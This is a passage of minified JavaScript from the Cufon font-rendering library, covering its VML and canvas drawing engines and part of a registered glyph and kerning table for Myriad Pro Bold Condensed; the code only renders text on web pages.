D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerFont({"w":153,"face":{"font-family":"Myriad Pro","font-weight":700,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 11 7 6 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"3","bbox":"-14 -303 257 90","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"47","unicode-range":"U+0020-U+0457"},"glyphs":{" ":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}},"!":{"d":"63,-79r-41,0r-5,-164r51,0xm69,-26v0,17,-10,29,-27,29v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29","w":84},"\"":{"d":"12,-246r38,0r-8,93r-23,0xm69,-246r39,0r-8,93r-23,0","w":119,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"#":{"d":"62,-97r25,0r5,-42r-25,0xm49,0r-27,0r9,-70r-26,0r0,-27r30,0r5,-42r-27,0r0,-27r31,0r8,-68r26,0r-8,68r26,0r8,-68r27,0r-9,68r26,0r0,27r-29,0r-5,42r27,0r0,27r-30,0r-9,70r-27,0r9,-70r-26,0"},"$":{"d":"91,-66v-2,-38,-81,-55,-71,-100v0,-27,16,-49,43,-58r0,-37r31,0r0,33v14,0,27,4,36,9r-8,36v-13,-12,-58,-14,-58,13v0,12,4,22,30,35v59,30,51,111,-5,126r0,40r-31,0r0,-37v-15,0,-29,-4,-38,-9r7,-38v17,14,65,18,64,-13"},"%":{"d":"54,-237v35,0,46,39,46,71v0,49,-22,72,-46,72v-33,0,-48,-35,-48,-70v0,-38,17,-73,48,-73xm68,-165v0,-28,-1,-48,-15,-47v-10,0,-15,17,-15,46v0,30,5,48,16,48v11,0,14,-18,14,-47xm67,4r-24,0r126,-241r24,0xm184,-141v35,0,46,38,46,70v0,50,-22,73,-46,73v-33,0,-48,-36,-48,-71v0,-38,17,-72,48,-72xm198,-69v0,-27,-1,-48,-15,-47v-10,0,-15,16,-15,46v0,30,5,47,16,47v11,0,14,-17,14,-46","w":236},"&":{"d":"189,0r-51,0v-4,-5,-7,-9,-12,-16v-39,39,-119,13,-119,-49v0,-29,14,-52,38,-67v-35,-44,-19,-114,43,-114v66,0,73,87,11,122v10,16,27,40,36,52v8,-16,10,-39,11,-57r40,0v-3,33,-15,66,-31,85xm64,-104v-22,17,-17,75,19,72v11,0,19,-5,25,-12v-13,-16,-30,-40,-44,-60xm86,-214v-24,0,-20,47,-5,63v15,-12,21,-24,21,-38v0,-11,-3,-25,-16,-25","w":190},"(":{"d":"53,-249r34,0v-48,56,-49,235,0,292r-34,0v-20,-27,-41,-77,-41,-146v0,-70,21,-119,41,-146","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},")":{"d":"40,43r-34,0v48,-56,49,-236,0,-292r34,0v20,26,41,74,41,145v0,71,-21,119,-41,147","w":92},"*":{"d":"88,-246r30,17r-36,43r51,-9r0,33v-16,-2,-36,-9,-51,-9r36,41r-31,17r-19,-51r-21,51r-27,-17v10,-14,28,-29,35,-43r-50,11r0,-33v16,2,35,9,50,8r-35,-41r30,-17v7,16,11,36,20,51","w":138},"+":{"d":"92,-192r30,0r0,81r78,0r0,30r-78,0r0,81r-30,0r0,-81r-78,0r0,-30r78,0r0,-81","w":214},",":{"d":"34,42r-30,3v10,-30,20,-68,24,-96r48,-3v-11,32,-26,70,-42,96","w":83,"k":{"\"":33,"'":33}},"-":{"d":"11,-116r71,0r0,34r-71,0r0,-34","w":93,"k":{"T":9,"J":2,"C":-6,"G":-6,"O":-6,"Q":-6,"V":1,"W":1,"X":1,"Y":6,"A":1,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u0427":7,"\u0414":9,"\u041b":6,"\u0422":13,"\u042a":13,"\u0416":8,"\u0425":8,"\u0423":10,"\u042f":7,"\u041c":6,"\u0447":5,"\u0434":9,"\u043b":6,"\u0442":8,"\u044a":8,"\u0443":9,"\u044f":6,"\u0436":8,"\u0445":7}},".":{"d":"72,-28v0,19,-10,31,-28,31v-14,0,-27,-12,-27,-31v0,-18,14,-32,28,-32v15,0,27,13,27,32","w":83,"k":{"\"":33,"'":33}},"\/":{"d":"23,14r-31,0r84,-260r31,0","w":100},"0":{"d":"78,-237v54,0,67,63,67,119v0,84,-30,121,-68,121v-51,0,-69,-59,-69,-119v0,-67,21,-121,70,-121xm78,-197v-15,0,-22,26,-22,80v0,55,6,80,22,80v15,0,20,-26,20,-80v0,-50,-5,-80,-20,-80"},"1":{"d":"64,0r0,-190r-40,21r-8,-37r54,-28r41,0r0,234r-47,0"},"2":{"d":"137,0r-128,0r0,-32v28,-38,78,-93,78,-134v0,-38,-46,-37,-65,-20r-8,-36v11,-7,31,-15,52,-15v113,0,63,135,13,178r-14,17r72,0r0,42"},"3":{"d":"9,-8r6,-37v23,15,73,12,71,-24v-2,-28,-22,-40,-51,-38r0,-34v21,1,44,-5,45,-30v1,-30,-37,-32,-57,-18r-6,-36v10,-6,29,-12,48,-12v72,-1,78,86,28,110v23,8,40,27,40,59v0,36,-27,71,-78,71v-19,0,-36,-5,-46,-11"},"4":{"d":"126,0r-42,0r0,-56r-80,0r0,-32r77,-146r45,0r0,140r23,0r0,38r-23,0r0,56xm84,-94v-1,-27,6,-63,1,-86v-12,30,-27,58,-41,86r40,0"},"5":{"d":"64,-151v39,-4,71,28,71,71v0,63,-67,102,-125,74r7,-38v28,15,74,9,72,-32v-2,-37,-33,-43,-67,-41r13,-117r96,0r0,41r-62,0"},"6":{"d":"128,-237r0,38v-42,1,-69,31,-71,65v33,-41,89,-10,89,54v0,41,-20,83,-66,83v-44,0,-72,-39,-72,-97v0,-88,42,-136,120,-143xm78,-119v-14,0,-22,14,-22,37v0,31,9,51,23,51v15,0,21,-21,21,-49v0,-20,-7,-39,-22,-39"},"7":{"d":"14,-234r127,0r0,31r-73,203r-46,0r72,-192r-80,0r0,-42"},"8":{"d":"7,-61v-1,-30,18,-49,35,-63v-54,-33,-24,-113,38,-113v58,0,86,77,30,110v22,12,36,33,36,61v0,43,-31,69,-70,69v-40,0,-69,-26,-69,-64xm77,-29v15,0,23,-15,23,-35v0,-22,-14,-36,-27,-43v-25,11,-29,76,4,78xm78,-205v-31,5,-22,57,3,64v19,-8,24,-63,-3,-64"},"9":{"d":"27,3r0,-39v43,1,66,-25,70,-63v-35,33,-88,3,-88,-56v0,-40,24,-82,69,-82v90,0,75,172,28,209v-21,16,-43,32,-79,31xm77,-117v16,-5,20,-11,20,-37v0,-62,-43,-66,-42,-5v0,23,8,42,22,42"},":":{"d":"72,-145v0,17,-10,30,-28,30v-14,0,-26,-13,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30xm72,-27v0,18,-10,30,-28,30v-14,0,-26,-12,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30","w":83},";":{"d":"33,42r-29,3v10,-30,20,-68,24,-96r47,-3v-11,32,-26,70,-42,96xm46,-115v-14,0,-26,-13,-26,-30v0,-17,12,-30,27,-30v15,0,26,12,26,30v0,17,-10,30,-27,30","w":83},"<":{"d":"21,-85r0,-22r173,-85r0,37r-127,60r127,59r0,36","w":214},"=":{"d":"200,-115r-186,0r0,-30r186,0r0,30xm200,-48r-186,0r0,-29r186,0r0,29","w":214},">":{"d":"194,-112r0,32r-173,80r0,-36r138,-60r-138,-60r0,-36","w":214},"?":{"d":"114,-192v1,46,-47,66,-42,116r-40,0v-13,-38,32,-73,34,-108v2,-22,-30,-28,-47,-16r-8,-36v8,-5,24,-11,42,-11v48,0,61,31,61,55xm52,3v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29v0,17,-10,29,-27,29","w":120},"@":{"d":"101,-49v25,0,27,-54,33,-81v-28,-10,-43,22,-46,62v0,13,4,19,13,19xm153,6r6,15v-70,38,-148,3,-148,-93v0,-72,47,-141,117,-141v58,0,85,44,85,93v0,62,-22,97,-57,97v-19,0,-24,-15,-27,-31v-16,41,-71,44,-71,-13v0,-58,50,-106,108,-80r-12,67v-5,26,-1,37,10,37v14,0,29,-24,29,-72v0,-46,-20,-82,-69,-82v-48,0,-93,50,-93,125v0,82,64,110,122,78","w":223},"A":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164,"k":{"T":18,"J":-14,"C":6,"G":6,"O":6,"Q":6,"U":6,"V":8,"W":8,"X":-2,"Y":10,"Z":-9,"a":-3,"f":1,"g":1,"j":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"s":-3,"t":1,"v":5,"w":5,"y":5,"z":-4,"\"":17,"'":17}},"B":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"T":1,"Y":1,",":7,".":7}},"C":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"T":-9,"J":-14,"C":4,"G":4,"O":4,"Q":4,"V":-9,"W":-9,"X":-12,"Y":-17,"A":-6,"a":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"v":6,"w":6,"y":6,"z":-6,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"168,-124v2,99,-50,137,-147,123r0,-238v12,-3,29,-5,48,-5v75,2,97,42,99,120xm68,-205r0,168v34,2,51,-17,51,-89v0,-54,-14,-85,-51,-79","w":176,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"E":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"J":-10,"V":-1,"W":-1,"Y":-4,"f":1,"g":1,"c":3,"d":3,"e":3,"o":3,"q":3,"v":4,"w":4,"y":4,"b":1,"h":1,"k":1,"l":1,"u":1,",":2,".":2}},"F":{"d":"21,0r0,-243r105,0r0,41r-58,0r0,63r55,0r0,39r-55,0r0,100r-47,0","w":141,"k":{"J":15,"A":13,"M":6,"a":8,"g":7,"c":9,"d":9,"e":9,"o":9,"q":9,"t":3,"v":6,"w":6,"y":6,"b":1,"h":1,"k":1,"l":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":3,":":6,";":6,",":30,".":30}},"G":{"d":"105,2v-69,0,-98,-51,-96,-122v3,-105,67,-141,143,-118r-9,41v-49,-15,-85,4,-85,80v0,62,21,83,54,78r0,-59r-22,0r0,-38r66,0r0,130v-10,4,-33,8,-51,8","w":169,"k":{"a":-3,"v":4,"w":4,"y":4}},"H":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"I":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"J":{"d":"41,-75r0,-168r48,0r0,166v-1,82,-43,86,-92,76r4,-39v25,2,39,4,40,-35","w":106,"k":{"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"21,0r0,-243r47,0r1,109r44,-109r52,0r-54,106r55,137r-52,0r-35,-100v-18,19,-9,65,-11,100r-47,0","w":165,"k":{"J":-12,"C":5,"G":5,"O":5,"Q":5,"Z":-9,"A":-3,"a":-5,"g":5,"c":1,"d":1,"e":1,"o":1,"q":1,"v":5,"w":5,"y":5,"b":-3,"h":-3,"k":-3,"l":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":1,"-":5,"\"":-6,"'":-6,",":-6,".":-6}},"L":{"d":"21,0r0,-243r47,0r0,203r62,0r0,40r-109,0","w":136,"k":{"T":20,"J":-14,"C":10,"G":10,"O":10,"Q":10,"U":7,"V":13,"W":13,"Y":18,"A":-3,"a":-2,"f":4,"g":1,"c":2,"d":2,"e":2,"o":2,"q":2,"t":8,"v":8,"w":8,"y":8,"u":2,"-":12,"\"":28,"'":28}},"M":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"T":6,"Y":1,"a":-1,"g":1,"-":-2,"\"":4,"'":4}},"N":{"d":"62,0r-41,0r0,-243r43,0r64,166r-5,-166r42,0r0,243r-43,0r-37,-92v-9,-20,-18,-53,-26,-73","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"O":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"P":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"J":13,"X":1,"Y":-1,"Z":2,"A":15,"a":5,"g":10,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":-5,"v":-3,"w":-3,"y":-3,"u":1,":":4,";":4,"-":8,")":6,"]":6,"}":6,",":45,".":45}},"Q":{"d":"159,40v-25,-10,-51,-26,-74,-37v-47,0,-76,-46,-76,-125v0,-65,26,-124,80,-124v99,0,89,200,39,230r0,2v15,7,32,12,47,18xm87,-38v19,0,28,-35,28,-85v0,-45,-7,-81,-28,-81v-19,0,-29,36,-29,82v0,49,8,84,29,84","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"R":{"d":"114,0v-11,-14,-3,-113,-46,-97r0,97r-47,0r0,-239v63,-14,135,-3,135,64v0,26,-12,49,-37,61v33,6,33,93,45,114r-50,0xm68,-206r0,73v27,3,41,-14,41,-38v1,-25,-15,-40,-41,-35","w":169,"k":{"T":1,"J":-9,"X":-3,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"-":3}},"S":{"d":"9,-8r6,-40v22,13,74,14,74,-18v0,-18,-11,-27,-32,-40v-33,-20,-45,-46,-45,-68v0,-53,65,-88,114,-62r-7,41v-15,-14,-61,-11,-61,16v0,14,6,24,33,38v73,39,50,145,-36,143v-19,0,-38,-5,-46,-10","w":141,"k":{"a":-7,"j":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"t":-2,"v":2,"w":2,"y":2,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-4,"-":-6}},"T":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"i":11,"T":-5,"J":6,"C":5,"G":5,"O":5,"Q":5,"V":-6,"W":-6,"X":-8,"Y":-12,"A":12,"S":1,"a":13,"g":21,"c":17,"d":17,"e":17,"o":17,"q":17,"s":14,"v":8,"w":8,"y":8,"z":10,"b":1,"h":1,"k":1,"l":1,"m":11,"n":11,"p":11,"r":11,"u":11,"x":10,":":6,";":6,"-":11,")":-12,"]":-12,"}":-12,"\"":-6,"'":-6,",":23,".":23}},"U":{"d":"19,-243r48,0r0,158v0,36,11,46,23,46v14,0,23,-9,23,-46r0,-158r47,0v-5,95,26,246,-70,246v-100,0,-65,-151,-71,-246","w":180,"k":{"A":3,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":4,"v":3,"w":3,"y":3,"z":6,"x":3,",":8,".":8}},"V":{"d":"108,0r-53,0r-55,-243r53,0r30,189r28,-189r52,0","w":162,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"W":{"d":"93,0r-47,0r-41,-243r49,0r21,182r31,-182r38,0r28,182r22,-182r46,0r-43,243r-49,0r-26,-159v-7,59,-18,105,-29,159","w":244,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"X":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"T":-6,"J":-14,"C":1,"G":1,"O":1,"Q":1,"V":-8,"W":-8,"X":-1,"Y":-12,"A":-3,"a":-5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":5,"w":5,"y":5,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"u":-1,"-":1,"\"":-6,"'":-6}},"Y":{"d":"95,0r-47,0r0,-93r-53,-150r50,0r30,110v7,-38,16,-74,25,-110r49,0r-54,148r0,95","w":144,"k":{"T":-12,"J":4,"C":3,"G":3,"O":3,"Q":3,"V":-13,"W":-13,"X":-6,"Y":-16,"A":11,"M":1,"S":1,"a":12,"g":15,"c":14,"d":14,"e":14,"o":14,"q":14,"s":9,"v":7,"w":7,"y":7,"z":3,"b":-4,"h":-4,"k":-4,"l":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":6,"x":2,":":10,";":10,"-":9,")":-18,"]":-18,"}":-18,"\"":-10,"'":-10,",":24,".":24}},"Z":{"d":"4,0r0,-28r77,-174r-70,0r0,-41r123,0r0,35r-74,167r74,0r0,41r-130,0","w":139,"k":{"J":-12,"C":2,"G":2,"O":2,"Q":2,"X":-9,"Y":-8,"A":-4,"a":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-1,"-":1}},"[":{"d":"85,40r-67,0r0,-287r67,0r0,30r-31,0r0,227r31,0r0,30","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"\\":{"d":"92,14r-31,0r-67,-260r30,0","w":83},"]":{"d":"8,-247r67,0r0,287r-67,0r0,-30r31,0r0,-227r-31,0r0,-30","w":92},"^":{"d":"199,-64r-36,0v-20,-42,-34,-91,-57,-130r-55,130r-35,0r76,-170r30,0","w":214},"_":{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},"a":{"d":"73,-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151},"b":{"d":"15,0r1,-249r47,0r1,91v40,-50,86,-5,86,65v0,62,-24,96,-57,96v-16,1,-24,-8,-35,-24r-3,21r-40,0xm104,-89v0,-51,-38,-68,-41,-23v-2,29,-4,76,18,76v16,0,23,-19,23,-53","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"c":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"T":3,"a":-5,"f":-10,"t":-7,"v":-10,"w":-10,"y":-10,"u":-3,"\"":-9,"'":-9,",":-1,".":-1}},"d":{"d":"97,-249r47,0r2,249r-41,0v-1,-6,0,-16,-3,-20v-6,12,-21,23,-37,23v-37,0,-55,-42,-55,-91v0,-61,27,-91,57,-91v16,-1,24,10,30,18r0,-88xm80,-36v24,0,16,-53,17,-83v-2,-11,-8,-20,-17,-20v-17,0,-23,24,-23,52v0,33,10,51,23,51","w":160,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"e":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":3,"-":-4,"\"":4,"'":4,",":4,".":4}},"f":{"d":"25,-176v-7,-53,36,-89,88,-72r-5,37v-23,-8,-40,8,-36,35r31,0r0,33r-31,0r0,143r-47,0r0,-143r-24,0r0,-33r24,0","w":102,"k":{"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"s":1,"t":-2,":":-8,";":-8,"-":4,")":-25,"]":-25,"}":-25,"\"":-15,"'":-15,",":15,".":15}},"g":{"d":"145,-20v0,84,-56,105,-123,84r9,-37v32,19,80,3,66,-46v-6,11,-18,18,-31,18v-40,0,-56,-43,-56,-85v0,-78,55,-121,93,-72r2,-18r42,0v-3,46,-2,105,-2,156xm80,-38v24,-1,17,-46,18,-74v-1,-13,-5,-27,-17,-27v-17,0,-24,23,-24,52v0,33,10,49,23,49","w":160,"k":{"T":10,"f":-3,",":5,".":5}},"h":{"d":"84,-139v-12,0,-20,14,-20,30r0,109r-47,0r0,-249r47,0r0,91v29,-40,84,-20,84,51r0,107r-47,0r0,-107v0,-17,-3,-32,-17,-32","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"i":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80},"j":{"d":"-14,35v26,-5,31,-15,31,-57r0,-154r47,0v-10,95,39,251,-74,248xm41,-248v13,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-23,-11,-23,-26v0,-16,11,-25,24,-25","w":80,"k":{",":4,".":4}},"k":{"d":"63,-249r1,150v10,-29,21,-50,32,-77r51,0r-43,74r45,102r-53,0r-25,-72v-12,14,-7,46,-8,72r-47,0r0,-249r47,0","w":148,"k":{"T":6,"a":-4,"g":4,"c":4,"d":4,"e":4,"o":4,"q":4,"v":1,"w":1,"y":1,"i":2,"m":2,"n":2,"p":2,"r":2,"u":2,"-":5}},"l":{"d":"17,0r0,-249r47,0r0,249r-47,0","w":81,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"m":{"d":"83,-140v-11,0,-21,13,-20,29r0,111r-46,0r-2,-176r41,0v1,6,0,16,3,20v14,-28,71,-32,81,1v25,-42,88,-28,88,43r